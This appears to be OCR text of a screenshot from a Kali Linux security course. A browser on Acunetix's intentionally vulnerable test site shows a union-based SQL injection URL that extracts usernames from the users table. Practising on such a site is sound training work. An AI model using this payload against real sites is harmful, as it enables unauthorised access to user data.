 Applications Places Firefox ESR Sat 03:49 1
artists - Mozilla Firefox
artists × artists × +
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(uname) from users-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: 2
test
view pictures of the artist
comment on this artist
Udemy